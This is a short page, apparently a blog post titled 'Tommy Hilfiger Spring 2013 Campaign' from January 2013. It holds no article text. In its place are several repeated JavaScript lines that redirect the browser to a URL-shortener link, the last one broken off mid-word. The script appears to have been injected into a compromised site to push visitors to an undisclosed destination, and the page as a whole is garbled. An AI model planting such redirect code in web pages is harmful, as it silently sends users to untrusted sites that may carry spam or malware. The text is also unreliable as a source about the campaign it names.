
Tommy Hilfiger Spring 2013 Campaign
January 28, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...